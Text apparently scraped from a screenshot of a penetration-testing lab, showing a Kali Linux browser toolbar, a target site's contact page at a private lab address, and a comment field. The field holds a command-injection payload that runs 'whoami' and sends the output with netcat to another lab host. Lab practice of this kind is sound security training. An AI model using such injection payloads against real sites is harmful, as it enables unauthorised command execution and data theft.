 172.16.71.129/bluesky/contact.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard
HOME ABOUT PORTFOLIO CONTACT LOGOUT
hi; whoami | nc 172.16.71.1
comment